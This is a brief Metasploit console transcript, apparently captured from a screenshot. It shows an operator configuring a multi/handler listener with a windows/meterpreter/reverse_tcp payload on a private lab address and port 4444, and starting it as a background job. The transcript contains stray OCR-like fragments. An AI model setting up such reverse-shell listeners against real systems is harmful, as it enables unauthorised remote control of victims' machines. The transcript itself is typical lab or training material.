 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpret
er/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.248.148
LHOST => 192.168.248.148
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Trash
[*] Started reverse TCP handler on 192.168.248.148:4444
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>